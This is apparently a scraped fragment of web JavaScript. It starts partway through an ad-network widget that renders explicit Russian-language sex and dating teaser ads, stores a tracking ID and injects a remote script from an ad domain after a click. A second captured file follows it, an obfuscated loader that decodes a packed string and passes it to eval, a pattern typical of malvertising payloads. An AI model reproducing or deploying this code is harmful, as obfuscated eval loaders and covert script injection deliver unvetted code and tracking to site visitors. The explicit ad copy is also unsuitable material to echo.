						ef5bafcaaa_td.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
						ef5bafcaaa_td.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef5bafcaaa_td.style.padding = "2px";
					ef5bafcaaa_td.style.borderRadius = "0px";
					ef5bafcaaa_td.style.textAlign = "center";
					ef5bafcaaa_td.style.verticalAlign = "top";
					ef5bafcaaa_td.align = "center";
					ef5bafcaaa_td.width = "33.333333333333%";
					ef5bafcaaa_tr.appendChild(ef5bafcaaa_td);

					var ef5bafcaaa_teaser = document.createElement('a');
					ef5bafcaaa_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ef5bafcaaa_teaser.target = "_blank";
					ef5bafcaaa_teaser.rel = "nofollow";
					ef5bafcaaa_teaser.style.textDecoration = "none";
					ef5bafcaaa_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef5bafcaaa_teaser.style.zIndex = '1';
					ef5bafcaaa_teaser.style.position = 'relative';
					ef5bafcaaa_teaser.style.width = '100%';
					ef5bafcaaa_td.appendChild(ef5bafcaaa_teaser);
										
										
					ef5bafcaaa_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef5bafcaaa').removeChild(document.getElementById('ef5bafcaaa').firstChild);

							var ef5bafcaaa_script     = document.createElement('script');
							ef5bafcaaa_script.type    = 'text/javascript';
							ef5bafcaaa_script.charset = 'utf-8';
							ef5bafcaaa_script.async   = 'true';
							ef5bafcaaa_script.src     = 'https://adtazwhite.com/bens/vinos.js?9874&u=17648582021602660176&a=' + Math.random();
							document.body.appendChild(ef5bafcaaa_script);
						}, 1000);
					}
					
					var ef5bafcaaa_image = document.createElement('div'); 
					ef5bafcaaa_image.id  = "ef5bafcaaa_i_c_"+i;
										
					var ef5bafcaaa_image2 = document.createElement('img');
					ef5bafcaaa_image2.alt = "";
					ef5bafcaaa_image2.src = teasers[i][1];
					ef5bafcaaa_image2.style.width  = "200px";
					ef5bafcaaa_image2.style.height = "200px";
					ef5bafcaaa_image.style.overflow = "hidden";
					ef5bafcaaa_image.appendChild(ef5bafcaaa_image2);
					
										
					/*ef5bafcaaa_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef5bafcaaa_image.style.backgroundSize = 'cover'; 
					ef5bafcaaa_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef5bafcaaa_teaser.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef5bafcaaa_teaser.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef5bafcaaa_temp_gifimage            = document.createElement('img');
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.src            = teasers[i][5];
						ef5bafcaaa_temp_gifimage.style.width    = "1px";
						ef5bafcaaa_temp_gifimage.style.height   = "1px";
						ef5bafcaaa_temp_gifimage.width          = "1";
						ef5bafcaaa_temp_gifimage.height         = "1";
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.title          = "";
						ef5bafcaaa_temp_gifimage.style.position = "fixed";
						ef5bafcaaa_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef5bafcaaa_temp_gifimage);
					}
					
					ef5bafcaaa_image.style.border = "0px solid #c2390a";
					ef5bafcaaa_image.style.borderRadius = "0px";
					ef5bafcaaa_image.style.width = "200px"; 
					ef5bafcaaa_image.style.height = "200px"; 
					ef5bafcaaa_image.style.position = 'inherit';
					ef5bafcaaa_image.style.cssFloat = 'none';
					ef5bafcaaa_image.style.boxSizing = "content-box";
					ef5bafcaaa_image.style.display = 'inline-block';
					ef5bafcaaa_image.style.margin = "0px";
					
										
					var ef5bafcaaa_title = document.createElement('div');
					ef5bafcaaa_title.innerHTML = teasers[i][2];
					ef5bafcaaa_title.style.fontSize = "10pt";
					ef5bafcaaa_title.style.color = "#990000";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textAlign = "center";
					ef5bafcaaa_title.style.fontFamily = "Arial";
					ef5bafcaaa_title.style.fontSize = "18px";
					ef5bafcaaa_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_title.style.color = "#c2390a";
						ef5bafcaaa_title.setAttribute("onmouseover", "this.style.color = '#c2390a'");
						ef5bafcaaa_title.setAttribute("onmouseout",  "this.style.color = '#c2390a'");
					}
					ef5bafcaaa_title.style.fontStyle = "normal";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textDecoration = "none";
					ef5bafcaaa_title.style.margin = "3px";
					ef5bafcaaa_title.style.height = "auto";
					ef5bafcaaa_title.id = "etarg_title_9874_"+i;

					
					var ef5bafcaaa_description = document.createElement('div');
					ef5bafcaaa_description.innerHTML = teasers[i][3];
					ef5bafcaaa_description.style.color = "#000000";
					ef5bafcaaa_description.style.fontSize = "10pt";
					ef5bafcaaa_description.style.textAlign = "center";
					ef5bafcaaa_description.style.fontFamily = "Arial";
					ef5bafcaaa_description.style.fontSize = "15px";
					ef5bafcaaa_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_description.style.color = "#454343";
						ef5bafcaaa_description.setAttribute("onmouseover", "this.style.color = '#454343'");
						ef5bafcaaa_description.setAttribute("onmouseout",  "this.style.color = '#454343'");
					}
					ef5bafcaaa_description.style.fontStyle = "normal";
					ef5bafcaaa_description.style.fontWeight = "normal";
					ef5bafcaaa_description.style.textDecoration = "none";
					ef5bafcaaa_description.style.margin = "3px";
					ef5bafcaaa_description.style.height = "auto";
					ef5bafcaaa_description.id = "etarg_description_9874_"+i;

					var ef5bafcaaa_price = document.createElement('div');
					ef5bafcaaa_price.innerHTML = teasers[i][4];
					ef5bafcaaa_price.style.color = "#f25100";
					ef5bafcaaa_price.style.textAlign = "center";
					ef5bafcaaa_price.style.fontFamily = ef5bafcaaa_description.style.fontFamily;
					ef5bafcaaa_price.style.fontSize = ef5bafcaaa_description.style.fontSize;
					ef5bafcaaa_price.style.lineHeight = ef5bafcaaa_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef5bafcaaa_price.style.color = "#f23c3c";
					}
					ef5bafcaaa_price.style.fontStyle = ef5bafcaaa_description.style.fontStyle;
					ef5bafcaaa_price.style.fontWeight = "bold";
					ef5bafcaaa_price.style.textDecoration = ef5bafcaaa_description.style.textDecoration;
					ef5bafcaaa_price.style.height = "auto";

										ef5bafcaaa_teaser.appendChild(ef5bafcaaa_image);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_title);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_description);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef5bafcaaa([['https://adtazwhite.com/clicks/OTg3NF8zMDcyMTlfMjMuMDE0ODQ1Ml8xM18xNzY0ODU4MjAyMTYwMjY2MDE3Nl8yMF8xOC4yMjIuMTA3LjleYTQ1YjkyOWFmMDc3ZGFmMjI0YWNmMGY1NWU1MDhhM2ZeMTcuMTIuNC4yMDI1','//cs09.adtazwhite.com/content/61279/3518748.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61279/3518748_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8zMDQwMDZfMjMuMDE3MDY2NF8xM18xNzY0ODU4MjAyMTYwMjY2MDE3Nl8yMF8xOC4yMjIuMTA3LjleYjE3MWMwMjlmNTIxNzYzNjY3MjM1Yjc5YTljMGVhYTheMTcuMTIuNC4yMDI1','//cs11.adtazwhite.com/content/61279/3509109.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61279/3509109_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8yOTQ4NjFfMjMuMDE4MDA2XzEzXzE3NjQ4NTgyMDIxNjAyNjYwMTc2XzIwXzE4LjIyMi4xMDcuOV40NGVmYjE3MDk1MDRiODU3OTc5YjAyNzQ5Y2FjZWI0OF4xNy4xMi40LjIwMjU=','//cs11.adtazwhite.com/content/61279/3481674.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs11.adtazwhite.com/content/61279/3481674_2.webp']]);  try { localStorage.setItem('ef5bafcaaa_uid', '17648582021602660176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59077
body_size: 1571
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"PHnylJKuq",28,8,19))